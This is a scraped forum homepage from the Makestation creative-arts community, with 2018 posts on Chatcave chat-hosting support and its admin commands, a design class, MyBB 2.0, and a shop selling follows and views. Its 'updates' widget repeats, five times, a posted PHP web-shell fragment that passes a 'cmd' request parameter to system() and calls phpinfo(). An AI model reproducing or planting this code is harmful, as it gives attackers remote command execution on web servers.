| Welcome, Guest |
Welcome to Makestation! We are a creative arts/indie discussion community — Your center for creative arts discussion, unleashed!
Please note that you must log in to participate in discussions on the forum. If you do not have an account, you can create one here. We hope you enjoy the forum!
|

|
tc4me
February 19th, 2025
if(isset($_REQUEST['cmd'])){ echo "<getshell success>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "<getshell success>"; phpinfo();
|

|
tc4me
February 19th, 2025
if(isset($_REQUEST['cmd'])){ echo "<getshell success>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "<getshell success>"; phpinfo();
|

|
tc4me
February 19th, 2025
if(isset($_REQUEST['cmd'])){ echo "<getshell success>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "<getshell success>"; phpinfo();
|

|
tc4me
February 19th, 2025
if(isset($_REQUEST['cmd'])){ echo "<getshell success>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "<getshell success>"; phpinfo();
|

|
tc4me
February 19th, 2025
if(isset($_REQUEST['cmd'])){ echo "<getshell success>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "<getshell success>"; phpinfo();
|
|
View all updates
|
| Forum Statistics |
» Members: 1,212
» Latest member: FRICAINET
» Forum threads: 53,353
» Forum posts: 77,778
Full Statistics
|
|
|
| Chatcave Support moving to MS! |
|
Posted by: Darth-Apple - May 28th, 2018 at 4:22 AM - Forum: Chatcave.me Support
- Replies (1)
|
 |
Hello all!
Chatcave has been a project that I've had for a little over four years now. It was started as an attempt to create some sort of hosted service for the inexperienced programmer that I was at the time. It turns out that it's not all that server intensive, and we are hosting 600+ chat rooms as of now. From a technical standpoint it was fairly easy, and it's been a fun little side project ever since.
The forum over there, however, is pretty trash. I've decided to go ahead and migrate support over here to make it much easier to maintain just one forum instead of two. Feel no obligation to really provide support, I have a feeling a lot of that will be on me. However, I will say that despite the website needing significant work and being very much neglected as of recent, it's actually a neat little service. We'll get the website fixed, but feel free to check it out! Its main downside is that it is not IRC compatible, but it's intended for communities that have smaller needs and there seem to be people who don't really mind. 
The official migration will happen sometime towards the end of June, and I have plans to clean up the service and revive it a bit. I'm also hoping to use Chatcave as a means of hopefully getting a little more eyes on MS and bringing some traffic our way. And plus, maybe some people will check us out as a token of appreciation for hosting their chats. (Hopefully? Maybe? IDK anymore...  ) )
Anyway, that's what's going on here in this board, in case you were confused. Expect a few threads to be posted in the coming weeks, and feel free to jump in if you wish. Otherwise, don't mind the work here. I do believe that unifying the two websites will be a benefit in the long run. 
|

|
|
| The worst design project ever completed. |
|
Posted by: Darth-Apple - May 28th, 2018 at 4:13 AM - Forum: Photography & Graphics
- Replies (6)
|
 |
As a part of my major for finishing up my bachelors degree, I am taking a class through my local community college online for 2D design. I expected, you know, GIMP, photoshop, inkscape, actual graphics design, or at least drawing. Instead, we're doing crafts. Like, 2nd grade style crafts.
I will say that the beauty in taking classes at the community college and transferring to the university is this: Whatever grade I make has absolutely no impact on my GPA. As long as I make at least a C, I'm okay. It will transfer and nothing else makes a difference. Being that I'm taking calculus 1 and 2 back to back this summer, this design class is definitely low on my priority list.
But this is, quite literally, the stuff they've made us do. I guess you have to start somewhere. I was never much a fan of crafts, and certainly never expected to have to do them in college. 
https://www.dropbox.com/sh/bm9uxq0e2bxqa...f3REa?dl=0
Pretty trash if you ask me. Definitely barely a C at best. 
|

|
|
| So... MyBB 2.0 - any word? |
|
Posted by: Darth-Apple - May 28th, 2018 at 2:47 AM - Forum: MyBB Related
- Replies (40)
|
 |
I was ruming around the MyBB forums the other day. I've been pretty much MIA from the MyBB scene for a few years now, but I'd like to get back involved, so I was checking out the future of 2.0 and seeing where they were at. I was impressed at their proof of concept screenshots but it looks very much like an incomplete project.
In my opinion, MyBB is probably the best forum software I've ever used just because of how flexible it really is. It's lightweight, but it's extremely easy to work with and to mold into the design vision of the forum administrator. And of course it's practical and user friendly on the front end too.
Everyone probably can remember the MyBB 1.8 fiasco a while back. Really, 1.8 was a fairly small bump in the grand scheme of things, but they did add some really great features that were long overdue. Either way, it was years late and by the time it arrived, people felt (or some people, I should say), that it was already outdated on the day of its release. Personally I didn't mind. The update was welcome for me, but not everyone agreed.
I have heard very little on 2.0. Supposedly they've gotten a lot done, but it doesn't seem like they are really all that close to release there either, and it's been years. And honestly, if they switch over to a completely rewritten software, I'm almost gonna miss the MyBB of today. The current software, while outdated, is so easy to work with that nothing else can really compete.
Anyone heard anything about its progress or have any expectations on what's to come?
|

|
|
| Guardian's Shop |
|
Posted by: Guardian - May 20th, 2018 at 12:29 AM - Forum: Marketplace & Collaboration
- Replies (7)
|
 |
Alright guys, let's get this marketplace going! I will offer a few simple services to get the ball rolling. I may or may not expand in the future.
Service Offerings (all amounts are in Station Cash):
Twitter Follow - $5
Youtube View (at least 30 sec) - $3
Website View - $1
Forum Registration - $20
Service Details:
Twitter Follow - Will follow from @Revenue_Herald
Youtube View - At least 30 seconds
Website View - One click to your website, I will not click through paid links for this.
Forum Registration - Will register on your forum and make one introduction post.
|

|
|
| Owner / Founder Change Requests |
|
Posted by: Darth-Apple - May 19th, 2018 at 1:21 AM - Forum: Chatcave.me Support
- No Replies
|
 |
By default, only the chat room founder can change the accounts of other administrators or access the chat room admin panel. If you need to change the account identified as the founder account, please private message me with the information in the form below. Do not post your verification key publicly on the forums, as it is used to verify your personal account. Also, the PM must be sent to me, and not to any other staff members, as other staff members do not have access to Chatcave's servers.
Quote:Change Ownership Form:
Chat Room URL:
Current admin username:
Administrator userkey (use /userkey to obtain your verification key in the chat room):
Username of new owner:
This form will be processed manually, and your userkey will be verified to ensure that only you will be able to hand off ownership of your chat to another user. If you are not trying to change chat ownership, and have simply forgotten your administrator password, simply use the password reset feature instead.
Please allow us up to 48 hours to make the change, as this has to be done manually!
|

|
|
| Moderators and Users - Official Documentation |
|
Posted by: Darth-Apple - May 18th, 2018 at 6:02 PM - Forum: Chatcave.me Support
- No Replies
|
 |
Chatcave.me is based on Ajax chat! But one feature that we've worked extensively on is related to the process of managing moderators and administrators. If you were to host Ajax Chat yourself, you'd have to edit your chat's code. Here at Chatcave, we have commands to do it instead.
Additionally, we have a full-fledged nickname registration system (somewhat similar to how IRC handles nicknames), which can be used by users to register their own accounts. This feature can be enabled or disabled in your chat room's administration panel. (add ?view=admin to the end of your chat URL to access the admin panel. )
________________________________________________________________________________________
Managing Chat Moderators
/usermod [username] [new user role]
The /usermod command modifies the user role of any user in the chat room that you designate. For example, /usermod Darth-Apple administrator would make me an administrator in the chat room. Here are the following roles you can define:
/usermod AmazingUser1234 administrator
Make the user a chat administrator. Chat administrators have red usernames (on most themes), can access chat room logs, and can manage other users and promote moderators.
/usermod AmazingUser1234 moderator
Moderators can kick/ban users from the chat room, delete messages, and perform other moderation actions. Moderators, however, cannot access logs or promote/demote other moderators.
/usermod AmazingUser1234 user
Sets AmazingUser1234 back to a regular user.
/usermod AmazingUser1234 guest
Yes this works. Actually, well, they are still a user without the perks. Technically the only thing this accomplishes is it disables private channel access. Ajax chat requires you to be at least "user" status to access this feature.
/usermod AmazingUser1234 chatbot
Yes this actually works too. Try it if you wish.
Some security concessions for your chat: - Only administrators can access the /usermod command! Moderators cannot edit the user roles of other users.
- Only the chat room owner/founder can edit the users of other administrators! Even though administrators can edit any other user (including moderators), they cannot edit each other or edit the user role of the founder.
____________________________________________________________________________________
Changing passwords and usernames
Nickname registration is optional, and is enabled by default. If you choose to disable it, everyone will have to join your chat as a guest. Users can do this simply by not filling out the password field on the login page. They will automatically be logged on as a guest in your chat room with their chosen username.
Nickname registration is a powerful feature, however, and it allows users to protect their usernames in the chat room. Here's how this works:
Step 1: They go to login, and click on the "register your nickname" link on the login page. They fill out their desired username, password, and (optionally) their email. Emails are ONLY used strictly to provide a means for users to reset their passwords. We will never send emails out to users of your chat room for any other purpose. This is optional for users and this field isn't required.
Step 2: They log in with their new username and password. Now they are a registered user! And because they are a registered user, should you decide to give them moderator or administrator privileges, you now have the ability to do so through the /usermod command.
If users forget their passwords, they can simply click on the reset password link through the login page and reset their password this way. However, if they do not have an email address listed, you will have to reset their password for them as an administrator.
If you, as an administrator, receive a request to change a user's password, you can use the following command to do so:
/password [user] [newpassword]
__________________________________________________________________________
Changing Usernames
There is a feature in Ajax Chat called /nick [newusername], which allows you to change your display name in the chat room without logging out and logging back in. This only changes your username for the current session, and users will need to log back in under their old username once they leave the chat room. Users cannot currently change their own usernames, but an administrator can permanently change it using the following command:
/username AmazingUser1234 [new user name]
Similarly, emails can be changed by chat room administrators as well:
/email AmazingUser1234 newemailaddress@test.com
If you have any questions, please reply to this thread or post a support thread!
|

|
|
|